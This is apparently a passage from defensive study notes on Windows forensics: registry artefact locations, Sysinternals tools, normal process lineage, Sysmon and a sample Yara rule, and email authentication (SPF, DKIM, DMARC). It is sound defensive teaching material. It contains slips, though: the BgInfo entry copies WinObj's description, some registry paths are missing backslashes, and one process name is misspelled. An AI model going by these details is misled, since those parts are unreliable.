- NTUSER.DAT (mounted on HKEY_CURRENT_USER when a user logs in)
- USRCLASS.DAT (mounted on HKEY_CURRENT_USER\Software\CLASSES) Apart from these files, there is another very important hive called the AmCache hive. This hive is located in C:\Windows\AppCompat\Programs\Amcache.hve. Windows creates this hive to save information on programs that were recently run on the system.
Some other very vital sources of forensic data are the registry transaction logs and backups. The transaction logs can be considered as the journal of the changelog of the registry hive. Windows often uses transaction logs when writing data to registry hives. The transaction log for each hive is stored as a .LOG file in the same directory as the hive itself.
There are a lot if important regestrys to bear in mind when performing a forensic activity, but some of the most important may be:
Network Interfaces and Past Networks: We can find this information in the
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\InterfacesEach Interface is represented with a unique identifier (GUID) subkey, which contains values relating to the interface’s TCP/IP configuration. This key will provide us with information like IP addresses, DHCP IP address and Subnet Mask, DNS Servers, and more. This information is significant because it helps you make sure that you are performing forensics on the machine that you are supposed to perform it on. The **past networks can be found in:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\[Unmanaged|Managed]Autostart Programs (Autoruns): The following registry keys include information about programs or commands that run when a user logs on.
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\Run
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
For the services, the regestry key is located at HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
SAM and user information: The SAM hive contains user account information, login information, and group information. This information is mainly located in the following location:
HKEY_LOCAL_MACHINE\SAM\Domains\Account\UsersRecent Files: Windows maintains a list of recently opened files for each user. We can find this hive at
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocsOffice also mantains a list of recently opened documents atHKEY_CURRENT_USER\Software\Microsoft\Office\<VERSION>\. Starting from Office 365, Microsoft now ties the location to the user’s live ID. In such a scenario, the recent files can be found at the following location.HKEY_CURRENT_USER\Software\Microsoft\Office\VERSION\UserMRU\LiveID_####\FileMRU.Evidence of Execution: Windows keeps track of applications launched by the user using Windows Explorer for statistical purposes in the User Assist registry keys. These keys contain information about the programs launched, the time of their launch, and the number of times they were executed. However, programs that were run using the command line can’t be found in the User Assist keys. We can find this information at
HKEY_CURRENT_USER\Software\Microsoft\Windows\Currentversion\Explorer\UserAssist\{GUID}\Count. As previously mentioned, the AmCache includes execution path, installation, execution and deletion times, and SHA1 hashes of the executed programs.
Background Activity Monitor or BAM keeps a tab on the activity of background applications. Similar Desktop Activity Moderator or DAM is a part of Microsoft Windows that optimizes the power consumption of the device. Both of these are a part of the Modern Standby system in Microsoft Windows. They are located at: - HKEY_LOCAL_MACHINESYSTEM\CurrentControlSet\Services\bam\UserSettings{SID} - HKEY_LOCAL_MACHINESYSTEM\CurrentControlSet\Services\dam\UserSettings{SID}
- External Devices: The following locations keep track of USB keys plugged into a system. These locations store the vendor id, product id, and version of the USB device plugged in and can be used to identify unique devices.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTORandHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USB.
Similarly, the following registry key tracks the first time the device was connected, the last time it was connected and the last time the device was removed from the system.
HKEY_LOCAL_MACHINESYSTEM\CurrentControlSet\Enum\USBSTOR\Ven_Prod_Version\USBSerial#\Properties\{83da6326-97a6-4088-9453-a19231573b29}\#### In this key, we can change the #### by the following digits to get the required information:
| Value | Information |
|---|---|
| 0064 | First Connection time |
| 0066 | Last Connection time |
| 0067 | Last removal time |
The device name of the connected drive can be found at the following location:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Portable Devices\Devices
Sysinternals
The Sysinternals suite includes a variety of tools that can be used for system administration, troubleshooting, and security. Some of the most popular tools include. You can download all the tools or just the ones that you want here. You can use Sysinternals Live if you want to execute the tools from the web instead of downloading them. To do this you jus need to write \\live.sysinternals.com\tools\<toolname> to de command prompt (you need to be executing the WebDAV client service and Network Discovery).
Sigcheck
Command-line utility that shows file version number, timestamp information, and digital signature details, including certificate chains. For example, if we wanted to check for unsigned files in C:\Windoes\System32, we can use Sigcheck:
1
sigcheck -u -e c:\windows\system32 -accepteula
-e Scan executable images only (regardless of their extension) -u If VirusTotal check is enabled, show files that are unknown by VirusTotal or have non-zero detection, otherwise show only unsigned files. -accepteula Silently accept the Sigcheck EULA (no interactive prompt)
Streams
Alternate Data Streams (ADS) is a file attribute specific to Windows NTFS (New Technology File System). Every file has at least one data stream ($DATA) and ADS allows files to contain more than one stream of data. Natively Window Explorer doesn’t display ADS to the user. There are 3rd party executables that can be used to view this data, but Powershell gives you the ability to view ADS for files.
Let’s examplify this. In this example we have a file.txt which, if opened with a text editor, it only has the “”.
If we run streams file.txt we get this output:
1
2
3
4
5
6
7
8
C:\Users\Administrator\Desktop>streams file.txt
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\Administrator\Desktop\file.txt:
:hidden.txt:$DATA 26
We can see that the file has two streams: hidden.txt and $DATA. Now, we can check what is in the hidden.txt:
1
2
C:\Users\Administrator\Desktop>more < file.txt:hidden.txt
I am hiding in the stream.
However, if we don’t specify the stream or we just open the file, we will see the other data (the $DATA stream).
1
2
C:\Users\Administrator\Desktop>more < file.txt
I'm in the DATA stream
SDelete
SDelete is a command line utility that takes a number of options. In any given use, it allows you to delete one or more files and/or directories, or to cleanse the free space on a logical disk. SDelete implements the DoD 5220.22-M data sanitization method, which does:
- Writes zero and verifies de write
- Writes one and verifies the write
- Writes a random character and verifies the write
TCPView
TCPView is a Windows program that will show you detailed listings of all TCP and UDP endpoints on your system, including the local and remote addresses and state of TCP connections. The TCPView download includes Tcpvcon, a command-line version with the same functionality.
Windows already has a builtin tool called Resource Monitor (resmon) that provides the same functionality.
Autoruns
This utility shows you what programs are configured to run during system bootup or login, and when you start various built-in Windows applications like Internet Explorer, Explorer and media players. This is a good tool to search for any malicious entries created in the local machine to establish Persistence
ProcDump
ProcDump is a command-line utility whose primary purpose is monitoring an application for CPU spikes and generating crash dumps during a spike that an administrator or developer can use to determine the cause of the spike.
Process Explorer
The Process Explorer display consists of two sub-windows. The top window always shows a list of the currently active processes, including the names of their owning accounts, whereas the information displayed in the bottom window depends on the mode that Process Explorer is in: if it is in handle mode you’ll see the handles that the process selected in the top window has opened; if Process Explorer is in DLL mode you’ll see the DLLs and memory-mapped files that the process has loaded.
Process Monitor
Process Monitor is an advanced monitoring tool for Windows that shows real-time file system, Registry and process/thread activity. It combines the features of two legacy Sysinternals utilities, Filemon and Regmon, and adds an extensive list of enhancements including rich and non-destructive filtering, comprehensive event properties such as session IDs and user names, reliable process information, full thread stacks with integrated symbol support for each operation, simultaneous logging to a file, and much more. Its uniquely powerful features will make Process Monitor a core utility in your system troubleshooting and malware hunting toolkit. To use ProcMon effectively you must use the Filter and must configure it properly.
PsExec
PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. PsExec’s most powerful uses include launching interactive command-prompts on remote systems and remote-enabling tools like IpConfig that otherwise do not have the ability to show information about remote systems.
Sysmon
System Monitor (Sysmon) is a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log. It provides detailed information about process creations, network connections, and changes to file creation time. By collecting the events it generates using Windows Event Collection or SIEM agents and subsequently analyzing them, you can identify malicious or anomalous activity and understand how intruders and malware operate on your network.
Sysmon requires a config file in order to tell the binary how to analyze the events that it is receiving. You can create your own Sysmon config or you can download a config. Sysmon includes 29 different types of Event IDs, all of which can be used within the config to specify how the events should be handled and analyzed. Some of the most important are:
- Event ID 1: Process Creation: This event will look for any processes that have been created. You can use this to look for known suspicious processes or processes with typos that would be considered an anomaly
Event ID 3: Network Connection: The network connection event will look for events that occur remotely. This will include files and sources of suspicious binaries as well as opened ports.
Event ID 7: Image Loaded: This event will look for DLLs loaded by processes, which is useful when hunting for DLL Injection and DLL Hijacking attacks. It is recommended to exercise caution when using this Event ID as it causes a high system load.
Event ID 8: CreateRemote Thread: The CreateRemoteThread Event ID will monitor for processes injecting code into other processes. The CreateRemoteThread function is used for legitimate tasks and applications. However, it could be used by malware to hide malicious activity.
- Event ID 11: File Created: This event ID is will log events when files are created or overwritten the endpoint. This could be used to identify file names and signatures of files that are written to disk.
Event ID 12 / 13 / 14: Registry Event: This event looks for changes or modifications to the registry. Malicious activity from the registry can include persistence and credential abuse.
Event ID 15: Event ID 15: FileCreateStreamHash: This event will look for any files created in an alternate data stream. This is a common technique used by adversaries to hide malware.
- Event ID 22: DNS Event: This event will log all DNS queries and events for analysis. The most common way to deal with these events is to exclude all trusted domains that you know will be very common “noise” in your environment. Once you get rid of the noise you can then look for DNS anomalies.
When you execute sysmon, you need to specify the config file, for example, if we downloaded the config fole from the SwiftOnSecurity:
1
Sysmon.exe -accepteula -i ..\Configuration\swift.xml
Once sysmon is executing, we can look at the Event Viewer to monitor events.
WinObj
WinObj is a 32-bit Windows NT program that uses the native Windows NT API (provided by NTDLL.DLL) to access and display information on the NT Object Manager’s name space. Winobj is particularly useful for developers, system administrators, and advanced users who need to understand and troubleshoot the internal workings of the Windows operating system. It provides a comprehensive view of the objects present in the system, their relationships, and properties.
BgInfo
Winobj is particularly useful for developers, system administrators, and advanced users who need to understand and troubleshoot the internal workings of the Windows operating system. It provides a comprehensive view of the objects present in the system, their relationships, and properties.
RegJump
Using Regjump will open the Registry Editor and automatically open the editor directly at the path, so one doesn’t need to navigate it manually. You have to provide the registry path.
Strings
Strings just scans the file you pass it for UNICODE (or ASCII) strings of a default length of 3 or more UNICODE (or ASCII) characters.
Windows Process Genealogy

System Idle and System: PID 0 is assigned to the System Idle Process, a special process that runs when the computer has no other tasks to perform and consumes any unused CPU cycles. It is used by the operating system to measure the amount of idle time. PID 4 is assigned to the System process, a special process that runs at the highest privilege level and provides system-level services such as managing system resources and creating/terminating other system processes. Both processes are critical for the proper functioning of the operating system and should not be terminated or interfered with.
Session Manager Subsystem: smss.exe is the process responsible for creating new sessions. A session consists of all of the processes and other system objects that represent a single user’s logon session. Session 0 is an isolated Windows session for the operating System. When smss.exe starts, it creates copies of itself, one of that copy creates csrss.exe and wininit.exe in Session 0 and self-terminates. Another copy creates csrss.exe and winlogon.exe for Session 1 (user session) and self-terminates. If more subsistems are defined in the registry (HKLM\System\CurrentControlSet\Control\Session Manager\Subsystems), they will be launched too. smss.exe also creates environment variables and virtual memory paging files.
Clientt Server Runtime SubSystem: csrss.exe (Client/Server Runtime Server Subsystem) is a legitimate system process that is responsible for managing certain aspects of the Windows operating system, such as creating and deleting threads and managing the Windows subsystem. It is essential for the proper functioning of the operating system and runs as a background process with minimal impact on system performance. However, malware can also use the same name for their malicious processes, so it is important to verify the location (C:\Windows\System32\csrss.exe) and the signature of the process. Terminating or interfering with the csrss.exe process can cause instability and crashes in the operating system, it is not recommended. This process is responsible for the Win32 console window and process thread creation and deletion.
WININIT: winit.exe (Windows Initialization Process), is responsible for launching services.exe (Service Control Manager), lsass.exe (Local Security Authority), and lsaiso.exe within Session 0 (kernel session). It is another critical Windows process that runs in the background, along with its child processes. lsaiso.exe is a process associated with Credential Guard and KeyGuard. You will only see this process if Credential Guard is enabled. Is responsible for initializing the Windows session, managing system services, initializing user profiles, and coordinating the startup and shutdown processes. It is a crucial component that ensures a smooth and controlled system startup and shutdown experience.
Services.exe: services.exe is a Windows process that is responsible for managing system services in the operating system. It is a legitimate system process and it is located in the C:\Windows\System32 folder. services.exe is responsible for starting, stopping, and controlling the status of services on the computer. Services are background processes that run on a computer, they perform a variety of tasks such as managing the network, security, or hardware. Services can be configured to start automatically when the system boots, or they can be started and stopped manually. You can see the services stored in the registry at HKLM\System\CurrentControlSet\Services. Services will be started by the SYSTEM, LOCAL SERVICE, or NETWORK SERVICE accounts. Only 1 instance should be running on a Windows system.
svchost.exe: Service Host is responsible for hosting and managing Windows services. It’s parent process is services.exe. The svchost.exe process hosts multiple services that require specific DLLs for functionality. Instead of duplicating DLLs in memory for each service, svchost.exe enables DLL sharing, conserving system resources and reducing memory usage. The DLLs loaded in svchost.exe are related to the hosted services, providing necessary functions and routines. Svchost.exe acts as a container, allowing multiple services to access and utilize these shared DLLs. Is common to have several instances of svchost.exe, but they should have the -k parameter. The -k parameter is for grouping similar services to share the same process.
Local Security Authority SubSystem: lsass.exe (Local Security Authority Subsystem Service) is a Windows process that is responsible for enforcing the security policy on the computer, it is responsible for managing user authentication and authorization, as well as providing security to the system by validating user credentials and managing access to system resources. It should only have one instance and it has to be a child of wininit.exe. It creates security tokens for SAM (Security Account Manager), AD (Active Directory), and NETLOGON. It uses authentication packages specified in HKLM\System\CurrentControlSet\Control\Lsa.
WINLOGON: winlogon.exe (Windows Logon Application) is a process in the Windows operating system that is responsible for managing the logon and logoff process for a user, it is the process responsible for showing the user the logon screen, where the user inputs their credentials, and it also responsible for loading the user profile and starting the shell (explorer.exe) after a successful logon. This process is executed in Session 1.
USERINIT: userinit.exe is a Windows process that is responsible for initializing the user profile when a user logs on to the system. This process is responsible for starting the Windows shell (explorer.exe) and running any startup programs specified in the user’s profile. You should only see this process briefly after log-on.
Explorer: explorer.exe is the Windows process that is responsible for providing the graphical user interface (GUI) for the operating system. It creates and manages the taskbar, start menu, and desktop, and it also manages the file explorer and other shell components of the operating system. Winlogon process runs userinit.exe, which launches the value in HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell. Userinit.exe exits after spawning explorer.exe. Because of this, the parent process is non-existent.
EDR Configuration
When using a Endpoint Detection Response, is important to tune it to reduce false positives. An otganitzation canuse online tools like virustotal.com to verify if a url or file has been categorized as malware by other Anti Virus, or may create custom malware signatures or detection rules using:
Malware Attribute Enumeration and Characterization (MAEC) Scheme: It is a standardized language for sharing structured information about malware that is complementary to STIX and TAXII to improve the automated sharing of threat intelligence. MAEC is often used in conjunction with the STIX (Structured Threat Information eXpression) and TAXII (Trusted Automated eXchange of Indicator Information) standards.
Yara: Yara is a tool and file format that allows users to create simple descriptions of the characteristics of malware, called “Yara rules”, that can be used to identify and classify malware samples. Yara rules are written in a simple language that allows users to define the characteristics of malware based on code, function, behavior, or other attributes. They are composed of a rule header and a rule body. The header includes the rule name and description, while the body includes conditions that must be met for the rule to match a given file. These conditions include properties of the file and the code. It is widely used by security researchers and incident responders for identifying and classifying malware. For example, a Yara rule that detects a specific malware family could look like this:
1 2 3 4 5 6 7 8
rule WannaCry_Ransomware { strings: $WannaCry_string1 = "WannaCry" $WannaCry_string2 = "WannaDecryptor" condition: all of them }
To secure an endpoint, a Execution Control tool that determines what additional software may be installed on a client or server beyond its baseline can be used.
- Execution control in Windows:
- Software Restriction Policies (SRP)
- AppLocker
- Windows Defender Application Control (WDAC)
- Execution control in Linux:
- Mandatory Access Control (MAC)
- Linux Security Module (LSM): An LSM provides a set of hooks and APIs that are integrated into the Linux kernel, and allows for the registration of security modules. These modules can be used to implement different security models, such as access control lists (ACLs), role-based access control (RBAC), and mandatory access control (MAC). Some examples of LSMs include:
- AppArmor: A MAC system that uses profiles to define the allowed actions for a specific program or user.
- SELinux: A MAC system that uses security contexts to define the allowed actions for a specific process or file.
Email Monitoring
Indicators Of Compromise
Spam: unsolicited, bulk email messages that are sent to a large number of recipients. The messages are often commercial in nature and can be used to promote products or services, but can also be used to spread malware or phishing attempts.
Phishing: type of social engineering attack that aims to trick individuals into giving away sensitive information, such as passwords or credit card numbers. These attacks are typically carried out through email or instant messaging and often involve links to fake websites or attachments that are designed to steal personal information.
Pretext: a form of social engineering in which an attacker creates a false identity or scenario in order to gain access to sensitive information or resources. This can include creating a fake company or organization, or pretending to be a legitimate person or entity.
Spear phishing: is a targeted form of phishing that is directed at specific individuals or organizations. This type of attack is more sophisticated than regular phishing, as the attackers will often research their target in advance in order to make the message appear more legitimate.
Impersonation: is a form of social engineering in which an attacker pretends to be someone else in order to gain access to sensitive information or resources.
Business Email Compromise (BEC): is a type of scam in which an attacker uses social engineering techniques to trick an employee into transferring money or sensitive information to the attacker, or to a third party. This type of scam is often directed at businesses and organizations, and is typically accomplished through spear-phishing or impersonation.
Email Header Analysis
An email header is a collection of fields that contain information about the origin, routing, and destination of an email message. The header is typically located at the top of the email message, before the body of the message. The following are some of the most common fields found in an email header:
- From: this field is displayed to the recipient when they receive an email. It typically contains the name and email address of the sender that the recipient sees. This field is often used by email clients to display the sender’s name in the inbox, and can be easily manipulated by attackers to make the email appear to be from a legitimate source.
- Return Path: also known as Envelope From, is the field that contains the email address that the message was sent from and that the receiving mail server uses to identify the sender. This field is used to identify the source of the email and to determine where to send delivery notifications and bounce messages. The Envelope From header is not displayed to the recipient, but it is stored in the email header as a technical information and can be visible to anyone who has access to the email header.
- Received: also known as the “Received From” or “Received By” header, is a field that is added to an email message as it is passed from one mail server to another. This field contains information about the routing of the message, including the IP address of the server that received the message, the date and time that the message was received, and the IP address of the server that the message was sent from.
- Return-Path: This field contains the email address that the message should be returned to if it cannot be delivered.
- Received-SPF: This field contains information about the SPF (Sender Policy Framework) check that was performed on the message.
- Authentication-Results: This field contains information about the authentication of the message, including the results of any DKIM (DomainKeys Identified Mail) or DMARC (Domain-based Message Authentication, Reporting & Conformance) checks that were performed.
“X headers” refer to any header field that begins with the letter “X”, followed by a hyphen. These headers are also known as “extended headers” or “non-standard headers”. They are not a part of the standard email protocol (such as SMTP) but they can be added by email clients, servers or other intermediaries to provide additional information or functionality.
- X-Originating-IP: this field contains the IP address of the computer that sent the message.
- X-Mailer: this field contains the software that was used to compose the email message.
- User-Agent: this field contains information about the email client that was used to send the message.
- MIME-Version: this field contains the version of Multipurpose Internet Mail Extensions (MIME) that was used to format the email message.
MIME is an extension protocol that allows emails to carry multimedia content such as images, audio, and video, as well as text in character sets other than ASCII. MIME defines a set of headers that can be used to specify the type of content in an email message, as well as how it should be displayed or handled by the recipient’s email client.
- Content-Type: this field contains information about the format of the message, such as whether it is plain text or HTML.
Email Content Analysis
An attacker could craft a malicious payload in the email to exploit the victim when opens the message. It could be a exploit inside the email body that triggers a vulnerability in the email client, or a malicious Attachment that contains malicious code when it is executed/opened. Moreover, it could contain embeded links that could redirect to a malicious webpage and exploit web vulnerabilities.
Email Server Security
The best way to mitigate spoofing email attacks is to configure authentication for eamil server systems. This implies using SPF,DKIM and DMARC.
- Sender Policy Framework (SPF): An SPF record is a type of DNS (Domain Name System) record that is published in the domain’s DNS zone and it specifies which mail servers are authorized to send email on behalf of that domain. When an email message is received, the receiving mail server can check the SPF record for the domain in the message’s “From” address and compare it to the IP address that the message was received from. If the IP address does not match any of the authorized mail servers listed in the SPF record, the message can be rejected or flagged as potentially fraudulent.
This record states that email sent from IP addresses in the range of 192.0.2.0 to 192.0.2.255 and 198.51.100.123 are authorized to send email on behalf of example.com. The “~all” at the end of the record means that any email that fails the check should be marked as soft fail, which means that the email will be accepted but it could be flagged as potentially suspicious.
1
example.com. IN TXT "v=spf1 ip4:192.0.2.0/24 ip4:198.51.100.123 ~all"
This other example states that any server that has an IP address that matches the A or MX records for the domain example.com is authorized to send email from that domain, as well as any server that is included in the _spf.google.com domain’s SPF record (In other words, this spf record will trust the servers that the google spf record trust).
1
example.com. IN TXT "v=spf1 a mx include:_spf.google.com ~all"
- Domain Keys Identified Mail (DKIM): It allows the person receiving the email to check that it was actually sent by the domain it claims to be sent from and that it hasn’t been modified during transit. In DKIM, a domain owner creates a public/private key pair and publishes the public key in the domain’s DNS zone. When an email is sent from that domain, the sending server signs certain headers and the body of the email using the private key. The recipient’s mail server can then retrieve the public key from the DNS zone and use it to verify the digital signature on the email (the signature contains information such as signature’s algorithm, domain being claimed and the selector which is used to find the public key. If the signature is valid, it indicates that the email was sent by an authorized server for the domain and that the email has not been modified in transit.
1 2 3 4
DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; d=example.com; s=dkim; h=mime-version:from:date:message-id:subject:to; bh=1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ; b=1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQ
The fields of the signature example imply:
- “v=1” is the version of the DKIM protocol being used.
- “a=rsa-sha256” is the algorithm used to generate the digital signature. In this case, it is RSA with a SHA-256 hash.
- “c=relaxed/relaxed” specifies the canonicalization algorithm used for the headers and the body of the email. “relaxed” means that the email headers and body can be modified slightly without invalidating the signature.
- “d=example.com” is the domain being claimed by the email.
- ”s=dkim” is the selector. A selector is used to indicate which specific public key should be used to verify the signature. This allows an organization to use multiple keys for different purposes.
- “h=mime-version:from:date:message-id:subject:to” specifies which headers were included in the signature.
- “bh=1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ” is the body hash, which is a hash of the body of the email.
- “b=1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ” is the digital signature of the email, which is generated using the private key of the domain.

- Domain-Based Message Authentication, Reporting and Conformance (DMARC): This protocol works on top of DKIM or SPF and provides the domain owners a way to publish a policy in their DNS that specifies which mechanism(s) (SPF and/or DKIM) are used to authenticate email messages sent from their domain, and what the receiving mail servers should do if none of these mechanisms pass the check. DMARC also enables a reporting mechanism that allows the domain owner to receive feedback about the messages sent from their domain, including the number of messages that passed or failed DMARC evaluation, and the actions that receiving servers took on the messages. This allows domain owners to monitor the use of their domain and to detect any unauthorized use.

In DMARC, the alignment policy refers to the mechanism by which the domain used in the “From” address of an email message is compared to the domain used in the email’s SPF (Sender Policy Framework) or DKIM (DomainKeys Identified Mail) authentication mechanisms. The goal of the alignment policy is to ensure that the domain in the “From” address is the same or a subdomain of the domain used in the authentication mechanisms.
There are two types of alignment in DMARC: relaxed and strict. - Relaxed alignment: In relaxed alignment, the domain used in the “From” address of the email message can be a subdomain of the domain used in the authentication mechanisms. For example, if an email is sent from “newsletter.example.com” and its SPF or DKIM authentication mechanisms are aligned with “example.com”, the DMARC result is considered “aligned” (relaxed) - Strict alignment: In strict alignment, the domain used in the “From” address of the email message must be exactly the same as the domain used in the authentication mechanisms. For example, if an email is sent from “newsletter.example.com” and its SPF or DKIM authentication mechanisms are aligned with “newsletter.example.com”, the DMARC result is considered “aligned” (strict)
1
_dmarc.example.com. IN TXT "v=DMARC1; p=quarantine; pct=25; adkim=r; aspf=s; rua=mailto:dmarc-reports@example.com; ruf=mailto:forensic-reports@example.com; sp=reject; fo=1; rf=afrf"
